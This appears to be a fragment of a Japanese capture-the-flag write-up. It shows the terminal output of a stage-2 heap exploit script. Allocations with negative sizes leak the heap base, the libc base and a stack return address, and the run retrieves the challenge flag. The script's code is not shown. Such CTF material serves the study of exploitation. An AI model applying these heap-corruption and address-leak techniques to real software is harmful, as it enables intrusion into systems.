 333
stage2のexploit(exp5.py)
root@ubuntu:~/now# py exp5.py
gdb?
new   : sz=0x1 => id:0x0
new   : sz=0x1 => id:0x1
new   : sz=-0x1 => id:0xffffffff
new   : sz=-0x1 => id:0xffffffff
free  : id=0x1 => 0x0
new   : sz=0x28 => id:0x1
read  : id=0x1 => len:0x8
new   : sz=0x100 => id:0x1337
read  : id=0x1 => len:0xa
write : id=0x1337 => len:0x8
data: 'X¥x08¥x00¥xa4¥x00¥x7f¥x00¥x00'
[+] heap_base: 0x7f00a4000000
read  : id=0x1 => len:0xa
write : id=0x1337 => len:0x8
data: '`¥xe7¥xcb¥xaa¥x00¥x7f¥x00¥x00'
[+] libc_base: 0x7f00aa900000
read  : id=0x1 => len:0x10
write : id=0x1337 => len:0x8
data: '¥xe8s¥x8a¥xa3¥xfc¥x7f¥x00¥x00'
[+] ret: 0x7ffca38a71e8
read  : id=0x1 => len:0x18
THIS_IS_A_FLAG2
*** Connection closed by remote host ***
root@ubuntu:~/now#
先頭はwriteによる
領域存在判定の際の
ゴミ出力